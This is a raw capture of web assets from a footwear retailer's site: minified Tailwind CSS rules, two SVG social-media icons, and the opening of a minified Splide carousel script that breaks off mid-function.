}.md\:pl-12{padding-left:3rem}.md\:text-left{text-align:left}.md\:text-4xl{font-size:2.25rem;line-height:2.5rem}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-xl{font-size:1.25rem;line-height:1.75rem}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:transition-transform{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.md\:duration-500{transition-duration:.5s}.md\:hover\:absolute:hover{position:absolute}.md\:hover\:-left-8:hover{left:-2rem}.md\:hover\:-right-8:hover{right:-2rem}.md\:hover\:scale-105:hover{--tw-scale-x:1.05;--tw-scale-y:1.05;transform:var(--tw-transform)}.md\:hover\:px-9:hover{padding-left:2.25rem;padding-right:2.25rem}.md\:hover\:drop-shadow-xl:hover{--tw-drop-shadow:drop-shadow(0 20px 13px rgba(0,0,0,.03)) drop-shadow(0 8px 5px rgba(0,0,0,.08));filter:var(--tw-filter)}.md\:hover\:drop-shadow-2xl:hover{--tw-drop-shadow:drop-shadow(0 25px 25px rgba(0,0,0,.15));filter:var(--tw-filter)}[dir=rtl] .rtl\:md\:left-0{left:0}[dir=rtl] .rtl\:md\:ml-0{margin-left:0}[dir=rtl] .rtl\:md\:pl-0{padding-left:0}[dir=rtl] .rtl\:md\:pr-20{padding-right:5rem}[dir=rtl] .rtl\:md\:pr-12{padding-right:3rem}}@media (min-width:1024px){.lg\:z-0{z-index:0}.lg\:col-span-2{grid-column:span 2/span 2}.lg\:col-span-3{grid-column:span 3/span 3}.lg\:col-span-1{grid-column:span 1/span 1}.lg\:col-span-4{grid-column:span 4/span 4}.lg\:col-span-5{grid-column:span 5/span 5}.lg\:col-span-6{grid-column:span 6/span 6}.lg\:col-span-7{grid-column:span 7/span 7}.lg\:col-span-8{grid-column:span 8/span 8}.lg\:col-span-9{grid-column:span 9/span 9}.lg\:col-span-10{grid-column:span 10/span 10}.lg\:col-span-11{grid-column:span 11/span 11}.lg\:col-span-12{grid-column:span 12/span 12}.lg\:col-span-full{grid-column:1/-1}.lg\:-mx-8{margin-left:-2rem;margin-right:-2rem}.lg\:mr-4{margin-right:1rem}.lg\:ml-3{margin-left:.75rem}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:table-cell{display:table-cell}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:max-w-none{max-width:none}.lg\:max-w-\[var\(--sidebar-width\)\]{max-width:var(--sidebar-width)}.lg\:max-w-\[var\(--collapsed-sidebar-width\)\]{max-width:var(--collapsed-sidebar-width)}.lg\:translate-x-0{--tw-translate-x:0px;transform:var(--tw-transform)}.lg\:columns-1{-moz-columns:1;column-count:1}.lg\:columns-2{-moz-columns:2;column-count:2}.lg\:columns-3{-moz-columns:3;column-count:3}.lg\:columns-4{-moz-columns:4;column-count:4}.lg\:columns-5{-moz-columns:5;column-count:5}.lg\:columns-6{-moz-columns:6;column-count:6}.lg\:columns-7{-moz-columns:7;column-count:7}.lg\:columns-8{-moz-columns:8;column-count:8}.lg\:columns-9{-moz-columns:9;column-count:9}.lg\:columns-10{-moz-columns:10;column-count:10}.lg\:columns-11{-moz-columns:11;column-count:11}.lg\:columns-12{-moz-columns:12;column-count:12}.lg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.lg\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.lg\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.lg\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.lg\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.lg\:grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))}.lg\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:items-center{align-items:center}.lg\:gap-8{gap:2rem}.lg\:gap-1{gap:.25rem}.lg\:gap-3{gap:.75rem}.lg\:border-r{border-right-width:1px}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:py-24{padding-bottom:6rem;padding-top:6rem}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:pl-\[var\(--collapsed-sidebar-width\)\]{padding-left:var(--collapsed-sidebar-width)}.lg\:pl-\[var\(--sidebar-width\)\]{padding-left:var(--sidebar-width)}.lg\:transition{transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}[dir=rtl] .rtl\:lg\:mr-0{margin-right:0}[dir=rtl] .rtl\:lg\:ml-4{margin-left:1rem}[dir=rtl] .rtl\:lg\:-translate-x-0{--tw-translate-x:-0px;transform:var(--tw-transform)}[dir=rtl] .rtl\:lg\:border-r-0{border-right-width:0}[dir=rtl] .rtl\:lg\:border-l{border-left-width:1px}[dir=rtl] .rtl\:lg\:pr-\[var\(--collapsed-sidebar-width\)\]{padding-right:var(--collapsed-sidebar-width)}[dir=rtl] .rtl\:lg\:pr-\[var\(--sidebar-width\)\]{padding-right:var(--sidebar-width)}[dir=rtl] .rtl\:lg\:pl-0{padding-left:0}}@media (min-width:1280px){.xl\:col-span-1{grid-column:span 1/span 1}.xl\:col-span-2{grid-column:span 2/span 2}.xl\:col-span-3{grid-column:span 3/span 3}.xl\:col-span-4{grid-column:span 4/span 4}.xl\:col-span-5{grid-column:span 5/span 5}.xl\:col-span-6{grid-column:span 6/span 6}.xl\:col-span-7{grid-column:span 7/span 7}.xl\:col-span-8{grid-column:span 8/span 8}.xl\:col-span-9{grid-column:span 9/span 9}.xl\:col-span-10{grid-column:span 10/span 10}.xl\:col-span-11{grid-column:span 11/span 11}.xl\:col-span-12{grid-column:span 12/span 12}.xl\:col-span-full{grid-column:1/-1}.xl\:block{display:block}.xl\:table-cell{display:table-cell}.xl\:hidden{display:none}.xl\:columns-1{-moz-columns:1;column-count:1}.xl\:columns-2{-moz-columns:2;column-count:2}.xl\:columns-3{-moz-columns:3;column-count:3}.xl\:columns-4{-moz-columns:4;column-count:4}.xl\:columns-5{-moz-columns:5;column-count:5}.xl\:columns-6{-moz-columns:6;column-count:6}.xl\:columns-7{-moz-columns:7;column-count:7}.xl\:columns-8{-moz-columns:8;column-count:8}.xl\:columns-9{-moz-columns:9;column-count:9}.xl\:columns-10{-moz-columns:10;column-count:10}.xl\:columns-11{-moz-columns:11;column-count:11}.xl\:columns-12{-moz-columns:12;column-count:12}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xl\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.xl\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.xl\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.xl\:grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.xl\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.xl\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.xl\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.xl\:grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))}.xl\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.xl\:flex-row{flex-direction:row}.xl\:items-center{align-items:center}.xl\:justify-between{justify-content:space-between}.xl\:gap-1{gap:.25rem}.xl\:gap-3{gap:.75rem}.xl\:pr-12{padding-right:3rem}.xl\:pl-12{padding-left:3rem}}@media (min-width:1536px){.\32xl\:col-span-1{grid-column:span 1/span 1}.\32xl\:col-span-2{grid-column:span 2/span 2}.\32xl\:col-span-3{grid-column:span 3/span 3}.\32xl\:col-span-4{grid-column:span 4/span 4}.\32xl\:col-span-5{grid-column:span 5/span 5}.\32xl\:col-span-6{grid-column:span 6/span 6}.\32xl\:col-span-7{grid-column:span 7/span 7}.\32xl\:col-span-8{grid-column:span 8/span 8}.\32xl\:col-span-9{grid-column:span 9/span 9}.\32xl\:col-span-10{grid-column:span 10/span 10}.\32xl\:col-span-11{grid-column:span 11/span 11}.\32xl\:col-span-12{grid-column:span 12/span 12}.\32xl\:col-span-full{grid-column:1/-1}.\32xl\:block{display:block}.\32xl\:table-cell{display:table-cell}.\32xl\:hidden{display:none}.\32xl\:columns-1{-moz-columns:1;column-count:1}.\32xl\:columns-2{-moz-columns:2;column-count:2}.\32xl\:columns-3{-moz-columns:3;column-count:3}.\32xl\:columns-4{-moz-columns:4;column-count:4}.\32xl\:columns-5{-moz-columns:5;column-count:5}.\32xl\:columns-6{-moz-columns:6;column-count:6}.\32xl\:columns-7{-moz-columns:7;column-count:7}.\32xl\:columns-8{-moz-columns:8;column-count:8}.\32xl\:columns-9{-moz-columns:9;column-count:9}.\32xl\:columns-10{-moz-columns:10;column-count:10}.\32xl\:columns-11{-moz-columns:11;column-count:11}.\32xl\:columns-12{-moz-columns:12;column-count:12}.\32xl\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.\32xl\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.\32xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.\32xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.\32xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.\32xl\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.\32xl\:grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.\32xl\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.\32xl\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.\32xl\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.\32xl\:grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))}.\32xl\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.\32xl\:flex-row{flex-direction:row}.\32xl\:items-center{align-items:center}.\32xl\:gap-1{gap:.25rem}.\32xl\:gap-3{gap:.75rem}}


--- FILE ---
content_type: image/svg+xml
request_url: https://skechers.com.dz/images/footer/youtube.svg
body_size: 263
content:
<svg xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28">
    <path fill="#434343" fill-rule="evenodd" d="M11.238 16.21l4.61-2.381-4.61-2.41v4.79zM13 8c3.59 0 5.971.171 5.971.171.334.039 1.067.039 1.715.724 0 0 .524.515.676 1.695.18 1.381.172 2.762.172 2.762v1.296s.009 1.38-.172 2.762c-.152 1.171-.676 1.695-.676 1.695-.648.676-1.381.676-1.715.714 0 0-2.38.181-5.971.181-4.438-.038-5.8-.171-5.8-.171-.381-.067-1.238-.048-1.886-.724 0 0-.524-.524-.676-1.695-.18-1.381-.172-2.762-.172-2.762v-1.296s-.009-1.38.172-2.762c.152-1.18.676-1.695.676-1.695.648-.685 1.381-.685 1.715-.724 0 0 2.38-.171 5.971-.171z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://skechers.com.dz/images/footer/facebook.svg
body_size: 195
content:
<svg xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28">
    <path fill="#434343" fill-rule="evenodd" d="M18 6a3 3 0 0 1 3 3v10a3 3 0 0 1-3 3h-1.958v-6.198h2.073l.312-2.417h-2.385v-1.541c0-.698.187-1.167 1.198-1.167l1.27-.01V8.51c-.218-.03-.979-.093-1.854-.093-1.843 0-3.114 1.125-3.114 3.187v1.781h-2.084v2.417h2.084V22H8a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h10z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://skechers.com.dz/js/vendor.js?id=ad2b1ea49d04b42918e5480265abbde9
body_size: 23475
content:
function At(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var n,t;n=this,t=function(){"use strict";var e="splide",t="data-"+e;function n(e){e.length=0}function i(e){return!u(e)&&"object"==typeof e}function r(e){return Array.isArray(e)}function o(e){return"string"==typeof e}function a(e){return void 0===e}function u(e){return null===e}function s(e){return e instanceof HTMLElement}function l(e){return r(e)?e:[e]}function c(e,t){l(e).forEach(t)}function f(e,t){return-1<e.indexOf(t)}function d(e,t){return e.push.apply(e,l(t)),e}var p=Array.prototype;function h(e,t,n){return p.slice.call(e,t,n)}function _(e,t,n){e&&c(t,(function(t){t&&e.classList[n?"add":"remove"](t)}))}function g(e,t){_(e,o(t)?t.split(" "):t,!0)}function v(e,t){c(t,e.appendChild.bind(e))}function m(e,t){c(e,(function(e){var n=t.parentNode;n&&n.insertBefore(e,t)}))}function y(e,t){return s(e)&&(e.msMatchesSelector||e.matches).call(e,t)}function x(e,t){return e?h(e.children).filter((function(e){return y(e,t)})):[]}function b(e,t){return t?x(e,t)[0]:e.firstElementChild}function w(e,t,n){if(e)for(var i=Object.keys(e),r=(i=n?i.reverse():i,0);r<i.length;r++){var o=i[r];if("__proto__"!==o&&!1===t(e[o],o))break}return e}function E(e){return h(arguments,1).forEach((function(t){w(t,(function(n,i){e[i]=t[i]}))})),e}function S(e,t){return w(t,(function(t,n){r(t)?e[n]=t.slice():i(t)?e[n]=S(i(e[n])?e[n]:{},t):e[n]=t})),e}function k(e,t){e&&c(t,(function(t){e.removeAttribute(t)}))}function A(e,t,n){i(t)?w(t,(function(t,n){A(e,n,t)})):u(n)?k(e,t):e.setAttribute(t,String(n))}function O(e,t,n){return e=document.createElement(e),t&&(o(t)?g:A)(e,t),n&&v(n,e),e}function C(e,t,n){if(a(n))return getComputedStyle(e)[t];u(n)||(e=e.style)[t]!==(n=""+n)&&(e[t]=n)}function P(e,t){C(e,"display",t)}function L(e,t){return e.getAttribute(t)}function j(e,t){return e&&e.classList.contains(t)}function M(e){return e.getBoundingClientRect()}function N(e){c(e,(function(e){e&&e.parentNode&&e.parentNode.removeChild(e)}))}function $(e){return b((new DOMParser).parseFromString(e,"text/html").body)}function z(e,t){e.preventDefault(),t&&(e.stopPropagation(),e.stopImmediatePropagation())}function R(e,t){return e&&e.querySelector(t)}function T(e,t){return h(e.querySelectorAll(t))}function I(e,t){_(e,t,!1)}function D(e){return o(e)?e:e?e+"px":""}function F(t,n){if(void 0===n&&(n=""),!t)throw new Error("["+e+"] "+n)}function W(e){setTimeout(e)}function B(){}function q(e){return requestAnimationFrame(e)}var H=Math.min,U=Math.max,K=Math.floor,X=Math.ceil,V=Math.abs;function Y(e,t,n,i){var r=H(t,n);n=U(t,n);return i?r<e&&e<n:r<=e&&e<=n}function G(e,t,n){var i=H(t,n);n=U(t,n);return H(U(i,e),n)}function Z(e){return(0<e)-(e<0)}function J(e,t){return c(t,(function(t){e=e.replace("%s",""+t)})),e}function Q(e){return e<10?"0"+e:""+e}var ee={};var te="mounted",ne="move",ie="moved",re="shifted",oe="click",ae="slide:keydown",ue="refresh",se="updated",le="resize",ce="resized",fe="repositioned",de="scrolled",pe="destroy",he="navigation:mounted",_e="lazyload:loaded";function ge(e){var t=e.event,n={},i=[];function r(e,t,n){o(e,t,(function(e,t){i=i.filter((function(i){return!!(i[0]!==e||i[1]!==t||n&&i[2]!==n)||(e.removeEventListener(t,i[2],i[3]),!1)}))}))}function o(e,t,n){c(e,(function(e){e&&t.split(" ").forEach(n.bind(null,e))}))}function a(){i=i.filter((function(e){return r(e[0],e[1])})),t.offBy(n)}return t.on(pe,a,n),{on:function(e,i,r){t.on(e,i,n,r)},off:function(e){t.off(e,n)},emit:t.emit,bind:function(e,t,n,r){o(e,t,(function(e,t){i.push([e,t,n,r]),e.addEventListener(t,n,r)}))},unbind:r,destroy:a}}function ve(e,t,n,i){var r,o,a=Date.now,u=0,s=!0,l=0;function c(){if(!s){var o=a()-r;if(e<=o?(u=1,r=a()):u=o/e,n&&n(u),1===u&&(t(),i&&++l>=i))return f();q(c)}}function f(){s=!0}function d(){cancelAnimationFrame(o),s=!(o=u=0)}return{start:function(t){t||d(),r=a()-(t?u*e:0),s=!1,q(c)},rewind:function(){r=a(),u=0,n&&n(u)},pause:f,cancel:d,set:function(t){e=t},isPaused:function(){return s}}}function me(e,t){var n;return function(){var i=arguments,r=this;n||(n=ve(t||0,(function(){e.apply(r,i),n=null}),null,1)).start()}}var ye={marginRight:["marginBottom","marginLeft"],autoWidth:["autoHeight"],fixedWidth:["fixedHeight"],paddingLeft:["paddingTop","paddingRight"],paddingRight:["paddingBottom","paddingLeft"],width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:["ArrowUp","ArrowRight"],ArrowRight:["ArrowDown","ArrowLeft"]},xe=e,be=e+"__slide",we=be+"--clone",Ee=e+"__arrows",Se=e+"__arrow",ke=Se+"--prev",Ae=Se+"--next",Oe=e+"__pagination",Ce=e+"__progress",Pe="is-active",Le="is-prev",je="is-next",Me="is-visible",Ne="is-loading",$e=[Pe,Me,Le,je,Ne],ze="role",Re="aria-controls",Te="aria-current",Ie="aria-label",De="aria-hidden",Fe="tabindex",We="aria-orientation",Be=[ze,Re,Te,Ie,De,We,Fe,"disabled"],qe="slide",He="loop",Ue="fade";var Ke={passive:!1,capture:!0},Xe="touchmove mousemove",Ve="touchend touchcancel mouseup",Ye=["Left","Right","Up","Down"],Ge="keydown",Ze=t+"-lazy",Je=Ze+"-srcset",Qe=[" ","Enter","Spacebar"],et=Object.freeze({__proto__:null,Options:function(e,n,i){var r,o,a,u=me(l);function s(e){e&&removeEventListener("resize",u)}function l(){var t=(t=function(e){return e[1].matches},h(o).filter(t)[0]||[]);t[0]!==a&&function(t){(t=i.breakpoints[t]||r).destroy?(e.options=r,e.destroy("completely"===t.destroy)):(e.state.is(5)&&(s(!0),e.mount()),e.options=t)}(a=t[0])}return{setup:function(){try{S(i,JSON.parse(L(e.root,t)))}catch(a){F(!1,a.message)}r=S({},i);var n,a=i.breakpoints;a&&(n="min"===i.mediaQuery,o=Object.keys(a).sort((function(e,t){return n?+t-+e:+e-+t})).map((function(e){return[e,matchMedia("("+(n?"min":"max")+"-width:"+e+"px)")]})),l())},mount:function(){o&&addEventListener("resize",u)},destroy:s}},Direction:function(e,t,n){return{resolve:function(e,t){var i=n.direction;return ye[e]["rtl"!==i||t?"ttb"===i?0:-1:1]||e},orient:function(e){return e*("rtl"===n.direction?1:-1)}}},Elements:function(t,i,r){var o,a,u,s,l=ge(t).on,c=t.root,f={},p=[];function h(){var t;!function(){a=b(c,".splide__slider"),u=R(c,".splide__track"),s=b(u,".splide__list"),F(u&&s,"A track/list element is missing."),d(p,x(s,"."+be+":not(."+we+")"));var e=y(".splide__autoplay"),t=y("."+Ee);E(f,{root:c,slider:a,track:u,list:s,slides:p,arrows:t,autoplay:e,prev:R(t,"."+ke),next:R(t,"."+Ae),bar:R(y("."+Ce),".splide__progress__bar"),play:R(e,".splide__play"),pause:R(e,".splide__pause")})}(),t=c.id||function(e){return""+e+Q(ee[e]=(ee[e]||0)+1)}(e),c.id=t,u.id=u.id||t+"-track",s.id=s.id||t+"-list",g(c,o=w())}function _(){[c,u,s].forEach((function(e){k(e,"style")})),n(p),I(c,o)}function v(){_(),h()}function m(){I(c,o),g(c,o=w())}function y(e){return b(c,e)||b(a,e)}function w(){return[xe+"--"+r.type,xe+"--"+r.direction,r.drag&&xe+"--draggable",r.isNavigation&&xe+"--nav",Pe]}return E(f,{setup:h,mount:function(){l(ue,v,8),l(se,m)},destroy:_})},Slides:function(e,t,i){var r=ge(e),a=r.on,u=r.emit,d=r.bind,p=(r=t.Elements).slides,h=r.list,x=[];function w(){p.forEach((function(e,t){O(e,t,-1)}))}function E(){z((function(e){e.destroy()})),n(x)}function S(){E(),w()}function O(t,n,i){t=function(e,t,n,i){var r,o=ge(e),a=o.on,u=o.emit,s=o.bind,l=o.destroy,c=e.Components,f=e.root,d=e.options,p=d.isNavigation,h=d.updateOnMove,g=c.Direction.resolve,v=L(i,"style"),m=-1<n,y=b(i,".splide__slide__container"),x=d.focusableNodes&&T(i,d.focusableNodes);function w(){var r=m?n:t,o=J(d.i18n.slideX,r+1);r=e.splides.map((function(e){return e.splide.root.id})).join(" "),A(i,Ie,o),A(i,Re,r),A(i,ze,"menuitem"),O(P())}function E(){r||S()}function S(){var n;r||(n=e.index,O(P()),function(e){var t=!e&&(!P()||m);A(i,De,t||null),A(i,Fe,!t&&d.slideFocus?0:null),x&&x.forEach((function(e){A(e,Fe,t?-1:null)})),e!==j(i,Me)&&(_(i,Me,e),u(e?"visible":"hidden",N))}(function(){if(e.is(Ue))return P();var t=M(c.Elements.track),n=M(i),r=g("left"),o=g("right");return K(t[r])<=X(n[r])&&K(n[o])<=X(t[o])}()),_(i,Le,t===n-1),_(i,je,t===n+1))}function O(e){e!==j(i,Pe)&&(_(i,Pe,e),p&&A(i,Te,e||null),u(e?"active":"inactive",N))}function P(){var i=e.index;return i===t||d.cloneStatus&&i===n}var N={index:t,slideIndex:n,slide:i,container:y,isClone:m,mount:function(){m||(i.id=f.id+"-slide"+Q(t+1)),s(i,"click keydown",(function(e){u("click"===e.type?oe:ae,N,e)})),a([ue,fe,re,ie,de],S),a(he,w),h&&a(ne,E)},destroy:function(){r=!0,l(),I(i,$e),k(i,Be),A(i,"style",v)},update:S,style:function(e,t,n){C(n&&y||i,e,t)},isWithin:function(n,i){return n=V(n-t),(n=m||!d.rewind&&!e.is(He)?n:H(n,e.length-n))<=i}};return N}(e,n,i,t),t.mount(),x.push(t)}function P(e){return e?R((function(e){return!e.isClone})):x}function z(e,t){P(t).forEach(e)}function R(e){return x.filter("function"==typeof e?e:function(t){return o(e)?y(t.slide,e):f(l(e),t.index)})}return{mount:function(){w(),a(ue,S),a([te,ue],(function(){x.sort((function(e,t){return e.index-t.index}))}))},destroy:E,update:function(){z((function(e){e.update()}))},register:O,get:P,getIn:function(e){var n=t.Controller,r=n.toIndex(e),o=n.hasFocus()?1:i.perPage;return R((function(e){return Y(e.index,r,r+o-1)}))},getAt:function(e){return R(e)[0]},add:function(e,t){c(e,(function(e){var n,r,a;s(e=o(e)?$(e):e)&&((n=p[t])?m(e,n):v(h,e),g(e,i.classes.slide),r=u.bind(null,le),e=T(e,"img"),(a=e.length)?e.forEach((function(e){d(e,"load error",(function(){--a||r()}))})):r())})),u(ue)},remove:function(e){N(R(e).map((function(e){return e.slide}))),u(ue)},forEach:z,filter:R,style:function(e,t,n){z((function(i){i.style(e,t,n)}))},getLength:function(e){return(e?p:x).length},isEnough:function(){return x.length>i.perPage}}},Layout:function(e,t,n){var r,o,a=ge(e),u=a.on,s=a.bind,l=a.emit,c=t.Slides,f=t.Direction.resolve,d=(t=t.Elements).root,p=t.track,h=t.list,_=c.getAt;function g(){o=null,r="ttb"===n.direction,C(d,"maxWidth",D(n.width)),C(p,f("paddingLeft"),m(!1)),C(p,f("paddingRight"),m(!0)),v()}function v(){var e=M(d);o&&o.width===e.width&&o.height===e.height||(C(p,"height",function(){var e="";return r&&(F(e=y(),"height or heightRatio is missing."),e="calc("+e+" - "+m(!1)+" - "+m(!0)+")"),e}()),c.style(f("marginRight"),D(n.gap)),c.style("width",(n.autoWidth?"":D(n.fixedWidth)||(r?"":x()))||null),c.style("height",D(n.fixedHeight)||(r?n.autoHeight?"":x():y())||null,!0),o=e,l(ce))}function m(e){var t=n.padding;e=f(e?"right":"left");return t&&D(t[e]||(i(t)?0:t))||"0px"}function y(){return D(n.height||M(h).width*n.heightRatio)}function x(){var e=D(n.gap);return"calc((100%"+(e&&" + "+e)+")/"+(n.perPage||1)+(e&&" - "+e)+")"}function b(e,t){var n=_(e);return n?(e=M(n.slide)[f("right")],n=M(h)[f("left")],V(e-n)+(t?0:w())):0}function w(){var e=_(0);return e&&parseFloat(C(e.slide,f("marginRight")))||0}return{mount:function(){g(),s(window,"resize load",me(l.bind(this,le))),u([se,ue],g),u(le,v)},listSize:function(){return M(h)[f("width")]},slideSize:function(e,t){return(e=_(e||0))?M(e.slide)[f("width")]+(t?0:w()):0},sliderSize:function(){return b(e.length-1,!0)-b(-1,!0)},totalSize:b,getPadding:function(e){return parseFloat(C(p,f("padding"+(e?"Right":"Left"))))||0}}},Clones:function(e,t,i){var r,a=ge(e),u=a.on,s=a.emit,l=t.Elements,c=t.Slides,f=t.Direction.resolve,p=[];function h(){(r=b())&&(function(t){var n=c.get().slice(),r=n.length;if(r){for(;n.length<t;)d(n,n);d(n.slice(-t),n.slice(0,t)).forEach((function(o,a){var u=a<t,s=function(t,n){return g(t=t.cloneNode(!0),i.classes.clone),t.id=e.root.id+"-clone"+Q(n+1),t}(o.slide,a);u?m(s,n[0].slide):v(l.list,s),d(p,s),c.register(s,a-t+(u?0:r),o.index)}))}}(r),s(le))}function _(){N(p),n(p)}function y(){_(),h()}function x(){r<b()&&s(ue)}function b(){var t,n,r=i.clones;return e.is(He)?r||(t=l.list,o(n=i[f("fixedWidth")])&&(n=M(t=O("div",{style:"width: "+n+"; position: absolute;"},t)).width,N(t)),r=(n&&X(M(l.track)[f("width")]/n)||i[f("autoWidth")]&&e.length||i.perPage)*(i.drag?(i.flickMaxPages||1)+1:2)):r=0,r}return{mount:function(){h(),u(ue,y),u([se,le],x)},destroy:_}},Move:function(e,t,n){var i,r=ge(e),o=r.on,u=r.emit,s=(r=t.Layout).slideSize,l=r.getPadding,c=r.totalSize,f=r.listSize,d=r.sliderSize,p=(r=t.Direction).resolve,h=r.orient,_=(r=t.Elements).list,g=r.track;function v(){S()||(t.Scroll.cancel(),m(e.index),u(fe))}function m(e){y(b(e,!0))}function y(t,n){e.is(Ue)||(n=n?t:function(t){var n,i;return e.is(He)&&(i=h(t-w()),n=A(!1,t)&&i<0,i=A(!0,t)&&0<i,(n||i)&&(t=x(t,i))),t}(t),_.style.transform="translate"+p("X")+"("+n+"px)",t!==n&&u(re))}function x(e,t){var n=e-E(t),i=d();return e-h(i*(X(V(n)/i)||1))*(t?1:-1)}function b(t,i){var r=h(c(t-1)-(r=t,"center"===(t=n.focus)?(f()-s(r,!0))/2:+t*s(r)||0));return i?function(t){return n.trimSpace&&e.is(qe)&&(t=G(t,0,h(d()-f()))),t}(r):r}function w(){var e=p("left");return M(_)[e]-M(g)[e]+h(l(!1))}function E(e){return b(e?t.Controller.getEnd():0,!!n.trimSpace)}function S(){return e.state.is(4)&&n.waitForTransition}function A(e,t){t=a(t)?w():t;var n=!0!==e&&h(t)<h(E(!1));t=!1!==e&&h(t)>h(E(!0));return n||t}return{mount:function(){i=t.Transition,o([te,ce,se,ue],v)},destroy:function(){k(_,"style")},move:function(r,o,a,s){var l,c;S()||(l=e.state.set,c=w(),r!==o&&(i.cancel(),y(x(c,o<r),!0)),l(4),u(ne,o,a,r),i.start(o,(function(){l(3),u(ie,o,a,r),"move"===n.trimSpace&&r!==a&&c===w()?t.Controller.go(a<r?">":"<",!1,s):s&&s()})))},jump:m,translate:y,shift:x,cancel:function(){y(w()),i.cancel()},toIndex:function(e){for(var n=t.Slides.get(),i=0,r=1/0,o=0;o<n.length;o++){var a=n[o].index,u=V(b(a,!0)-e);if(!(u<=r))break;r=u,i=a}return i},toPosition:b,getPosition:w,getLimit:E,isBusy:S,exceededLimit:A}},Controller:function(e,t,n){var i,r,u,s=ge(e).on,l=t.Move,c=l.getPosition,f=l.getLimit,d=t.Slides,p=d.isEnough,h=d.getLength,_=e.is(He),g=e.is(qe),v=n.start||0,m=v;function y(){i=h(!0),r=n.perMove,u=n.perPage,v=G(v,0,i-1)}function x(e,n,i,r,o){var a=n?e:P(e);t.Scroll.scroll(n||i?l.toPosition(a,!0):e,r,(function(){L(l.toIndex(l.getPosition())),o&&o()}))}function b(e){return E(!1,e)}function w(e){return E(!0,e)}function E(e,t){var n,i,o=r||(j()?1:u),a=S(v+o*(e?-1:1),v);return-1!==a||!g||(n=c(),i=f(!e),o=1,V(n-i)<o)?t?a:A(a):e?0:k()}function S(e,t,o){var a;return p()?(a=k(),e<0||a<e?e=Y(0,e,t,!0)||Y(a,t,e,!0)?O(C(e)):_?r||j()?e:e<0?-(i%u||u):i:n.rewind?e<0?a:0:-1:o||e===t||(e=r?e:O(C(t)+(e<t?-1:1)))):e=-1,e}function k(){var e=i-u;return(j()||_&&r)&&(e=i-1),U(e,0)}function A(e){return _?p()?e%i+(e<0?i:0):-1:e}function O(e){return G(j()?e:u*e,0,k())}function C(e){return j()||(e=Y(e,i-u,i-1)?i-1:e,e=K(e/u)),e}function P(e){return e=l.toIndex(e),g?G(e,0,k()):e}function L(e){e!==v&&(m=v,v=e)}function j(){return!a(n.focus)||n.isNavigation}return{mount:function(){y(),s([se,ue],y,9)},go:function(e,t,i){var r=function(e){var t,n,i=v;return o(e)?(t=(n=e.match(/([+\-<>])(\d+)?/)||[])[1],n=n[2],"+"===t||"-"===t?i=S(v+ 